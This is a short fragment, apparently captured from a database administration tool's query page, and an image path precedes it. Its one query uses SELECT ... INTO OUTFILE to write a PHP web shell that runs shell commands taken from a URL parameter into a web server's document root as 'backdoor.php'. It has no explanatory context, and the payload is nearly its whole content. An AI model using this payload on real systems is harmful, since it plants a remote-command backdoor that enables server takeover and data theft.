 Run SQL query/queries on database payload:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/backdoor.php"
Clear Format Get auto-saved query